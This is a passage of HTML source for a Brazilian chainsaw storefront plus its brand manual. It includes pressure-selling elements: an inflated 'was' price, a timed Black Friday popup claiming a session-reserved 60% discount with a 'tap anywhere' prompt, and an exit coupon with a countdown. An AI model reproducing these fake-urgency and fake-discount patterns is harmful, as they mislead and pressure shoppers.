    <div><svg class="icon"><use href="#i-box"/></svg><h3>Kit Completo</h3><p>Sabre, corrente e ferramentas inclusos</p></div>
    <div><svg class="icon"><use href="#i-refresh"/></svg><h3>Satisfação ou Reembolso</h3><p>7 dias para trocar ou devolver</p></div>
  </section>

  <!-- ============ MINIMAPA ============ -->
  <section class="card section minimap-section" id="localizacao" style="padding:10px;">
    <div class="minimap-box">
      <iframe
        title="Localização da loja no Google Maps"
        src="https://maps.google.com/maps?q=Av.+Paulo+Ribeiro+do+Valle,+1140+-+Japy,+Guaxupe+-+MG&t=&z=16&ie=UTF8&iwloc=&output=embed"
        width="100%"
        height="100%"
        style="border:0;"
        allowfullscreen=""
        loading="lazy"
        referrerpolicy="no-referrer-when-downgrade">
      </iframe>
      <a class="btn-gmaps-floating" href="https://www.google.com/maps/search/?api=1&query=Av.+Paulo+Ribeiro+do+Valle,+1140+-+Japy,+Guaxup%C3%A9+-+MG,+37836-680" target="_blank" rel="noopener">
        <svg class="icon"><use href="#i-pin"/></svg> Abrir no Google Maps <svg class="icon chev"><use href="#i-right"/></svg>
      </a>
    </div>
  </section>
</main>

<!-- ============ RODAPÉ ============ -->
<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <svg viewBox="0 0 340 80" style="height:44px;width:auto" role="img" aria-label="Bruttus Ferramentas">
          <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
          <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
          <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
          <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
        </svg>
        <h3 style="margin-top:22px">Newsletter</h3>
        <p>Receba ofertas exclusivas da Black Friday em primeira mão.</p>
        <form class="newsletter" onsubmit="event.preventDefault();this.innerHTML='<p class=y>Inscrição feita! ✓</p>'">
          <input type="email" required placeholder="Seu e-mail" aria-label="Seu e-mail"><button>Enviar</button>
        </form>
      </div>
      <div>
        <h3>Atendimento</h3>
        <p data-hours>Seg à Sex: 9h–18h</p>
        <p>E-mail: <a data-email href="mailto:contato@bruttus.com.br">contato@bruttus.com.br</a></p>
      </div>
      <div>
        <h3>Informações</h3>
        <ul>
          <li><a href="politicas.html#garantia">Termo de Garantia</a></li>
          <li><a href="politicas.html#privacidade">Política de Privacidade</a></li>
          <li><a href="politicas.html#termos">Termos de Uso</a></li>
          <li><a href="politicas.html#troca">Troca e Devolução</a></li>
          <li><a href="politicas.html#reembolso">Reembolso e Estorno</a></li>
        </ul>
      </div>
      <div>
        <h3>Links úteis</h3>
        <ul>
          <li><a href="politicas.html#contato">Fale conosco</a></li>
          <li><a href="politicas.html#rastreio">Rastreie sua encomenda</a></li>
          <li><a href="#faq">Perguntas frequentes</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-legal">
      <p>Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta.</p>
      <p class="footer-company"><svg class="icon"><use href="#i-badge"/></svg> Bruttus Ferramentas é uma marca operada por <b data-legal-name></b></p>
      <p>CNPJ <span data-cnpj></span> · <span data-address></span> · Tel. <span data-company-phone></span></p>
      <p>© <span data-year>2026</span> Bruttus Ferramentas. Todos os direitos reservados.</p>
    </div>
  </div>
</footer>

<!-- Barra fixa de compra (mobile) -->
<div class="sticky-buy" data-sticky>
  <img src="images/banners/capa-produto.png" alt="">
  <div class="sb-info"><b data-sticky-title>Motosserra 52CC 20"</b><span data-sticky-price>R$ 289,90</span></div>
  <a class="btn-buy" href="#ofertas" data-goto-buy>Comprar</a>
</div>

<!-- Lightbox (galeria e imagens da descrição) -->
<div class="lightbox" data-lightbox role="dialog" aria-modal="true" aria-label="Imagem ampliada">
  <button type="button" class="icon-btn lb-close" aria-label="Fechar imagem" data-close-lightbox><svg class="icon"><use href="#i-x"/></svg></button>
  <button type="button" class="gallery-arrow prev" aria-label="Imagem anterior" data-lb-prev><svg class="icon"><use href="#i-left"/></svg></button>
  <img alt="">
  <button type="button" class="gallery-arrow next" aria-label="Próxima imagem" data-lb-next><svg class="icon"><use href="#i-right"/></svg></button>
  <span class="gallery-counter lb-counter" data-lb-counter></span>
</div>

<!-- Popup: Compra segura -->
<div class="modal" data-security-modal role="dialog" aria-modal="true" aria-labelledby="sec-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card">
    <button class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <div class="sec-head">
      <div class="sec-shield"><svg class="icon"><use href="#i-shield"/></svg></div>
      <div>
        <h2 id="sec-title">Compra 100% <span class="y">segura</span></h2>
        <p class="muted" data-sec-intro></p>
      </div>
    </div>
    <div class="sec-status" data-sec-status></div>
    <ul class="sec-list" data-sec-list></ul>
    <div class="sec-foot">
      <div><span class="muted">Empresa</span><b data-legal-name></b><small>CNPJ <span data-cnpj></span></small></div>
      <div><span class="muted">Atendimento</span><b data-email-text></b><small data-hours></small></div>
    </div>
    <button class="btn-buy" type="button" data-close-modal style="animation:none;font-size:19px">Entendi, continuar comprando</button>
  </div>
</div>

<!-- Popup: Confirmar pedido (botão principal) -->
<div class="modal" data-order-modal role="dialog" aria-modal="true" aria-labelledby="order-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card order-card">
    <button class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <h2 id="order-title" class="order-title">Confirmar <span class="y">pedido</span></h2>

    <div class="order-product">
      <img src="images/banners/capa-produto.png" alt="">
      <div>
        <b data-title>Motosserra a Gasolina 52CC 20"</b>
        <small>Oferta: <span data-order-offer>1 Motosserra</span></small>
        <span class="order-stock"><svg class="icon"><use href="#i-check"/></svg> Em estoque · envio em até 48h</span>
      </div>
    </div>

    <dl class="order-rows">
      <div><dt>Oferta</dt><dd data-order-offer>1 Motosserra</dd></div>
      <div><dt>Quantidade</dt><dd data-order-qty>1 unidade</dd></div>
      <div><dt>Frete</dt><dd class="free">Grátis</dd></div>
    </dl>

    <div class="order-bumps">
      <div class="ob-head"><span class="bf-tag">SUPER OFERTA</span><small>Adicione ao seu pedido com desconto</small></div>
      <div data-order-addons></div>
    </div>

    <div class="order-total">
      <span>Total</span>
      <div><s data-order-compare>R$ 724,75</s><b data-order-total>R$ 289,90</b></div>
    </div>
    <div class="order-pay">
      <div class="op-pix"><svg class="icon"><use href="#i-pix"/></svg><div><b><span data-order-pix>R$ 289,90</span> no Pix</b><small>Aprovação imediata</small></div></div>
      <small class="op-card">ou <b data-order-inst>12x de R$ 29,38</b> no cartão</small>
    </div>

    <a class="btn-buy order-cta" href="#" data-order-finish>Finalizar pagamento <svg class="icon"><use href="#i-right"/></svg></a>
    <p class="order-safe"><svg class="icon"><use href="#i-lock"/></svg> Compra 100% segura · Devolução em até 7 dias</p>
  </div>
</div>

<!-- Popup: Resgate Black Friday (abre após 7s) -->
<div class="modal bf-rescue-modal" data-bf-modal role="dialog" aria-modal="true" aria-labelledby="bf-rescue-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card bf-rescue-card">
    <button type="button" class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <div class="bf-rescue-top">
      <span class="bf-tag"><svg class="icon"><use href="#i-fire"/></svg> BLACK FRIDAY ANTECIPADA</span>
    </div>
    <h2 id="bf-rescue-title" class="bf-rescue-title">Resgate seu Acesso a <span class="y">60% OFF</span></h2>
    <p class="bf-rescue-desc">Seu desconto de fábrica foi reservado para esta sessão. Toque em qualquer lugar para liberar os preços da Black Friday com frete grátis e garantia.</p>
    
    <div class="bf-ticket">
      <div class="bf-ticket-badge">CUPOM ATIVO</div>
      <div class="bf-ticket-body">
        <div class="bf-ticket-off">60% OFF</div>
        <div class="bf-ticket-details">
          <b>Motosserra a Gasolina 52CC 20" Completa</b>
          <span>De <s>R$ 724,75</s> por apenas <strong>R$ 289,90</strong></span>
        </div>
      </div>
      <div class="bf-ticket-perks">
        <span><svg class="icon"><use href="#i-truck"/></svg> Frete Grátis Brasil</span>
        <span><svg class="icon"><use href="#i-shield"/></svg> 1 Ano de Garantia</span>
        <span><svg class="icon"><use href="#i-box"/></svg> Kit Completo</span>
      </div>
    </div>

    <button type="button" class="btn-buy bf-rescue-btn">
      <span>RESGATAR ACESSO AGORA</span>
      <svg class="icon"><use href="#i-right"/></svg>
    </button>

    <p class="bf-rescue-footnote">
      <svg class="icon"><use href="#i-check"/></svg> Toque em qualquer lugar da tela para liberar o desconto
    </p>
  </div>
</div>

<!-- Popup: cupom de saída (STORE.exitCoupon) -->
<div class="modal" data-exit-modal role="dialog" aria-modal="true" aria-labelledby="exit-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card exit-card">
    <button class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <span class="bf-tag">ESPERE!</span>
    <h2 id="exit-title">Ganhe mais <span class="y" data-exit-pct>10%</span> de desconto</h2>
    <p class="muted">Use o cupom no pagamento e leve sua motosserra ainda mais barata.</p>
    <button class="exit-code" type="button" data-exit-code title="Clique para copiar">BRUTTUS10</button>
    <p class="y" data-exit-copied hidden style="margin:6px 0 0;font-weight:700">Cupom copiado!</p>
    <p>Expira em <b class="exit-timer" data-exit-timer>10:00</b></p>
    <a class="btn-buy" href="#comprar" data-close-modal style="animation:none;font-size:19px">Quero meu desconto</a>
    <button class="link-btn" type="button" data-close-modal>Não quero desconto</button>
  </div>
</div>

<script src="js/config.js?v=3.4"></script>
<script src="js/app.js?v=3.4"></script>
</body>
</html>
</file>

<file: brand/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
  <title>Marca Bruttus</title>
  <link rel="icon" href="favicon.svg" type="image/svg+xml">
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/styles.css">
  <style>
    .sw { display: grid; grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 12px; }
    .sw div { border-radius: 12px; padding: 70px 12px 12px; border: 1px solid var(--border); font-size: 13px; font-weight: 700; }
    .logo-box { border-radius: 14px; padding: 36px; display: grid; place-items: center; }
  </style>
</head>
<body>
  <main class="container stack" style="padding:32px 16px 60px;max-width:900px">
    <h1 class="display" style="font-size:44px">Manual da marca <span class="y">Bruttus</span></h1>
    <p class="muted">Nome: <b style="color:#fff">BRUTTUS Ferramentas</b> — de “bruto”: força, robustez, trabalho pesado. Curto, fácil de falar e de lembrar, e o duplo “TT” em amarelo vira assinatura visual. Slogan sugerido: <b class="y">“Força bruta. Preço de Black.”</b></p>

    <h2 class="subhead" style="text-align:left">Logo</h2>
    <div class="logo-box" style="background:#0b0b0b;border:1px solid var(--border)"><img src="logo.svg" alt="Logo Bruttus" style="width:min(420px,100%)"></div>
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:12px">
      <div class="logo-box" style="background:#ffc400"><img src="favicon.svg" alt="Símbolo Bruttus" style="width:96px"></div>
      <div class="logo-box" style="background:#1a1a1a"><img src="favicon.svg" alt="Símbolo Bruttus" style="width:96px"></div>
    </div>
    <p class="muted">Símbolo: selo amarelo inclinado (movimento/velocidade) com “B” vazado e a base em dentes de corrente de motosserra. Arquivos: <code>brand/logo.svg</code> e <code>brand/favicon.svg</code>.</p>

    <h2 class="subhead" style="text-align:left">Cores</h2>
    <div class="sw">
      <div style="background:#ffc400;color:#0b0b0b">Amarelo Bruttus<br>#FFC400</div>
      <div style="background:#0b0b0b">Preto Black<br>#0B0B0B</div>
      <div style="background:#1a1a1a">Grafite<br>#1A1A1A</div>
      <div style="background:#f5f5f5;color:#0b0b0b">Branco<br>#F5F5F5</div>
      <div style="background:#3ddc84;color:#062b14">Verde desconto<br>#3DDC84</div>
    </div>

    <h2 class="subhead" style="text-align:left">Tipografia</h2>
    <p class="display" style="font-size:42px;margin:0">Anton — títulos e preços</p>
    <p style="font-size:18px;margin:0">Inter — textos, botões secundários e informações.</p>

    <h2 class="subhead" style="text-align:left">Elementos</h2>
    <div class="bnr-stripes" style="border-radius:6px"></div>
    <p class="muted">Faixa zebrada (fita de obra), selo circular de % OFF e tag “BLACK FRIDAY” inclinada com contorno amarelo.</p>
  </main>
</body>
</html>
</file>


